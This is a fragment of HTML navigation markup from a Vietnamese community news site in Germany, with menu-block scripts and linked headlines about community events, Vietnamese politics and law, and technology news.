<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-162"><a href="/chuyen-muc/cong-nghe/">Công nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_38_6975818fe8cd9 = new tdBlock();
block_td_uid_38_6975818fe8cd9.id = "td_uid_38_6975818fe8cd9";
block_td_uid_38_6975818fe8cd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"99","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1368567913 td_uid_38_6975818fe8cd9_rand"}';
block_td_uid_38_6975818fe8cd9.td_column_number = "3";
block_td_uid_38_6975818fe8cd9.block_type = "td_block_mega_menu";
block_td_uid_38_6975818fe8cd9.post_count = "5";
block_td_uid_38_6975818fe8cd9.found_posts = "63";
block_td_uid_38_6975818fe8cd9.header_color = "";
block_td_uid_38_6975818fe8cd9.ajax_pagination_infinite_stop = "";
block_td_uid_38_6975818fe8cd9.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_38_6975818fe8cd9);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1368567913 td_uid_38_6975818fe8cd9_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_38_6975818fe8cd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/cong-nghe/tra-da-cong-nghe/2017/11/19/pho-thu-tuong-vu-duc-dam-nguoi-viet-dung-internet-mang-xa-hoi-qua-de-dai/" rel="bookmark" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/Vũ-Đức-Đam-180x135.jpg" alt="" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/cong-nghe/tra-da-cong-nghe/2017/11/19/pho-thu-tuong-vu-duc-dam-nguoi-viet-dung-internet-mang-xa-hoi-qua-de-dai/" rel="bookmark" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;">Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/video-cong-dong/2017/09/11/cuoc-thi-duyen-dang-ao-dai-viet-nam-tai-chau-au-2017-phan-thi-so-va-trung-kha%cc%89o/" rel="bookmark" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/ao-dai-2017-180x135.jpg" alt="" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/video-cong-dong/2017/09/11/cuoc-thi-duyen-dang-ao-dai-viet-nam-tai-chau-au-2017-phan-thi-so-va-trung-kha%cc%89o/" rel="bookmark" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo.">Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/07/11/the-gioi-phang-mang-xa-hoi-va-anh-huong-cua-chung/" rel="bookmark" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/01/facebook_lilg-180x135.jpg" alt="" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/chau-au/" class="td-post-category">Châu Âu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/07/11/the-gioi-phang-mang-xa-hoi-va-anh-huong-cua-chung/" rel="bookmark" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng.">Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/27/dinh-huong-phat-trien-phat-thanh-tieng-dan-toc-thieu-so-tren-song-vov/" rel="bookmark" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/tieng-dân-tộc-180x135.jpg" alt="" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/27/dinh-huong-phat-trien-phat-thanh-tieng-dan-toc-thieu-so-tren-song-vov/" rel="bookmark" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV">Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/20/mo-cua-tham-quan-nha-ga-duong-sat-tren-cao-cat-linh-ha-dong/" rel="bookmark" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/VN-Net-180x135.jpg" alt="" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/tin-noi-bat-ngoai-trang-chu/an-choi-du-lich-noi-bat/" class="td-post-category">Ăn chơi Du Lịch | nổi bật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/20/mo-cua-tham-quan-nha-ga-duong-sat-tren-cao-cat-linh-ha-dong/" rel="bookmark" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông">Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_38_6975818fe8cd9" id="td_uid_39_6975818fecba7" data-td_block_id="td_uid_38_6975818fe8cd9" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/">tin mới</a><a class="mega-menu-sub-cat-td_uid_38_6975818fe8cd9"  id="td_uid_40_6975818fecc54" data-td_block_id="td_uid_38_6975818fe8cd9" data-td_filter_value="100" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_38_6975818fe8cd9"  id="td_uid_41_6975818fecd39" data-td_block_id="td_uid_38_6975818fe8cd9" data-td_filter_value="103" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tin-tuc-khoa-hoc/">Tin tức khoa học</a><a class="mega-menu-sub-cat-td_uid_38_6975818fe8cd9"  id="td_uid_42_6975818fecdfc" data-td_block_id="td_uid_38_6975818fe8cd9" data-td_filter_value="102" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tra-da-cong-nghe/">Trà đá công nghệ</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_6975818fe8cd9" data-td_block_id="td_uid_38_6975818fe8cd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_6975818fe8cd9" data-td_block_id="td_uid_38_6975818fe8cd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-163"><a href="/chuyen-muc/goc-nhin/">Góc nhìn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_43_6975818ff0c2a = new tdBlock();
block_td_uid_43_6975818ff0c2a.id = "td_uid_43_6975818ff0c2a";
block_td_uid_43_6975818ff0c2a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"104","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_803320941 td_uid_43_6975818ff0c2a_rand"}';
block_td_uid_43_6975818ff0c2a.td_column_number = "3";
block_td_uid_43_6975818ff0c2a.block_type = "td_block_mega_menu";
block_td_uid_43_6975818ff0c2a.post_count = "5";
block_td_uid_43_6975818ff0c2a.found_posts = "654";
block_td_uid_43_6975818ff0c2a.header_color = "";
block_td_uid_43_6975818ff0c2a.ajax_pagination_infinite_stop = "";
block_td_uid_43_6975818ff0c2a.max_num_pages = "131";
tdBlocksArray.push(block_td_uid_43_6975818ff0c2a);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_803320941 td_uid_43_6975818ff0c2a_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_43_6975818ff0c2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/06/Thông-báo-180x135.jpg" alt="" title="Thông báo gặp gỡ mùa hè 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018">Thông báo gặp gỡ mùa hè 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_43_6975818ff0c2a" id="td_uid_44_6975819001a31" data-td_block_id="td_uid_43_6975818ff0c2a" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/">tin mới</a><a class="mega-menu-sub-cat-td_uid_43_6975818ff0c2a"  id="td_uid_45_6975819001b05" data-td_block_id="td_uid_43_6975818ff0c2a" data-td_filter_value="117" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-tuoi-tre/">Góc nhìn tuổi trẻ</a><a class="mega-menu-sub-cat-td_uid_43_6975818ff0c2a"  id="td_uid_46_6975819001c07" data-td_block_id="td_uid_43_6975818ff0c2a" data-td_filter_value="116" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-xa-hoi/">Góc nhìn xã hội</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_6975818ff0c2a" data-td_block_id="td_uid_43_6975818ff0c2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_6975818ff0c2a" data-td_block_id="td_uid_43_6975818ff0c2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-265"><a href="/chuyen-muc/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_47_6975819004937 = new tdBlock();
block_td_uid_47_6975819004937.id = "td_uid_47_6975819004937";
block_td_uid_47_6975819004937.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_2396532867 td_uid_47_6975819004937_rand"}';
block_td_uid_47_6975819004937.td_column_number = "3";
block_td_uid_47_6975819004937.block_type = "td_block_mega_menu";
block_td_uid_47_6975819004937.post_count = "5";
block_td_uid_47_6975819004937.found_posts = "15";
block_td_uid_47_6975819004937.header_color = "";
block_td_uid_47_6975819004937.ajax_pagination_infinite_stop = "";
block_td_uid_47_6975819004937.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_47_6975819004937);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_2396532867 td_uid_47_6975819004937_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_47_6975819004937 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/18/nuoc-duc-dat-nuoc-va-con-nguoi-tai-sao-toi-soan-cuon-sach-nay/" rel="bookmark" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/tuyen-Nguyen-180x135.jpg" alt="" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/18/nuoc-duc-dat-nuoc-va-con-nguoi-tai-sao-toi-soan-cuon-sach-nay/" rel="bookmark" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?">„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/08/23/kien-doi-cong-an-tp-hcm-tra-lai-15-ti-dong/" rel="bookmark" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/08/Luật-gia-180x135.jpg" alt="" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/08/23/kien-doi-cong-an-tp-hcm-tra-lai-15-ti-dong/" rel="bookmark" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng">Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/07/25/ra-mat-sach-song-ngu%cc%83-ve-ho%cc%a3i-nha%cc%a3p-nuoc-duc-dat-nuoc-va-con-nguoi/" rel="bookmark" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/07/Ra-mat-sach-song-ngu_o-180x135.jpg" alt="" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/07/25/ra-mat-sach-song-ngu%cc%83-ve-ho%cc%a3i-nha%cc%a3p-nuoc-duc-dat-nuoc-va-con-nguoi/" rel="bookmark" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;">Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/25/tran-dang-khoa-cap-phep-cho-quoc-ca-the-hien-su-thap-kem-ve-van-hoa/" rel="bookmark" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/tran-Dang-Khoa-180x135.jpg" alt="" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/25/tran-dang-khoa-cap-phep-cho-quoc-ca-the-hien-su-thap-kem-ve-van-hoa/" rel="bookmark" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa">Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_6975819004937" id="td_uid_48_6975819008ef2" data-td_block_id="td_uid_47_6975819004937" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/tu-van/">tin mới</a><a class="mega-menu-sub-cat-td_uid_47_6975819004937"  id="td_uid_49_6975819008fb4" data-td_block_id="td_uid_47_6975819004937" data-td_filter_value="113" href="https://tuoitreonline.de/chuyen-muc/tu-van/doanh-nghiep/">Doanh nghiệp</a><a class="mega-menu-sub-cat-td_uid_47_6975819004937"  id="td_uid_50_6975819009084" data-td_block_id="td_uid_47_6975819004937" data-td_filter_value="114" href="https://tuoitreonline.de/chuyen-muc/tu-van/luat-phap/">Luật pháp</a><a class="mega-menu-sub-cat-td_uid_47_6975819004937"  id="td_uid_51_697581900914b" data-td_block_id="td_uid_47_6975819004937" data-td_filter_value="115" href="https://tuoitreonline.de/chuyen-muc/tu-van/tu-phap/">Tư pháp</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6975819004937" data-td_block_id="td_uid_47_6975819004937"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6975819004937" data-td_block_id="td_uid_47_6975819004937"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-354"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/">Châu âu</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_52_697581900d2c7 = new tdBlock();
block_td_uid_52_697581900d2c7.id = "td_uid_52_697581900d2c7";
block_td_uid_52_697581900d2c7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"109","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1849040207 td_uid_52_697581900d2c7_rand"}';
block_td_uid_52_697581900d2c7.td_column_number = "3";
block_td_uid_52_697581900d2c7.block_type = "td_block_mega_menu";
block_td_uid_52_697581900d2c7.post_count = "5";
block_td_uid_52_697581900d2c7.found_posts = "386";
block_td_uid_52_697581900d2c7.header_color = "";
block_td_uid_52_697581900d2c7.ajax_pagination_infinite_stop = "";
block_td_uid_52_697581900d2c7.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_52_697581900d2c7);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1849040207 td_uid_52_697581900d2c7_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_52_697581900d2c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/themes/vietducmedia/images/no-thumb/td_180x135.png" alt=""/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức">Thông báo của ĐSQ Việt Nam tại CHLB Đức</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/chau-au/2018/07/26/thu-tham-ho%cc%89i-cu%cc%89a-da%cc%a3i-su-doan-xuan-hung-nhan-ngay-27-7-2019/" rel="bookmark" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/Liet-sy-180x135.jpg" alt="" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/chau-au/" class="td-post-category">Châu Âu</a>            </div>

            <div class="item-details">
